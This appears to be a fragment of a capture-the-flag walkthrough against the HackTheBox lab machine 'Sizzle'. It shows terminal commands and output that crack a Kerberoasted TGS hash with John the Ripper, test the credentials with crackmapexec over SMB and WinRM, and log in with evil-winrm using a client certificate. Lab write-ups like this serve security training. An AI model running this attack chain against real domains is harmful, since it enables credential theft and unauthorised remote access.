 ❯ john -w=/usr/share/wordlists/rockyou.txt mrlky_hash
Using default input encoding: UTF-8
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
(?)
1g 0:00:00:13 DONE (2025-06-29 10:20) 0.07267g/s 811609p/s 811609c/s 811609C/s Forever3!..Flubb3r
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
❯ crackmapexec smb 10.10.10.103 -u 'mrlky' -p ' '
SMB 10.10.10.103 445 SIZZLE [*] Windows 10 / Server 2016 Build 14393 x64 (name:SIZZLE) (domain:HTB.LOCAL
) (signing:True) (SMBv1:False)
SMB 10.10.10.103 445 SIZZLE [+] HTB.LOCAL\mrlky:
❯ crackmapexec winrm 10.10.10.103 -u 'mrlky' -p ' '
Only by SSL
SMB 10.10.10.103 5986 SIZZLE [*] Windows 10 / Server 2016 Build 14393 (name:SIZZLE) (domain:HTB.LOCAL)
HTTP 10.10.10.103 5986 SIZZLE [*] https://10.10.10.103:5986/wsman
WINRM 10.10.10.103 5986 SIZZLE [-] HTB.LOCAL\mrlky: "The server did not response with one of the
following authentication methods Negotiate, Kerberos, NTLM - actual: ''"
I need to generate a CSR
and then get a CER
❯ evil-winrm -S -c certnew.cer -k amanda.key -i 10.10.10.103 -u 'mrlky' -p ' '